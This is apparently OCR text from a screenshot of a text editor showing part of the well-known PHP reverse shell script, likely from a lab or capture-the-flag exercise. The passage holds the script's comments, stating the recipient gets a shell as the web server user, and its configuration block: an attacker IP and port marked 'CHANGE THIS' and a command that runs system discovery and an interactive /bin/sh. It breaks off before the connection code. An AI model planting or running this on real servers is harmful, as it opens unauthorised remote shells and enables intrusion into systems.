 ~/Desktop/prueba/php-reverse-shell.phtml - Mousepad
File Edit Search View Document Help
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.208.45';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...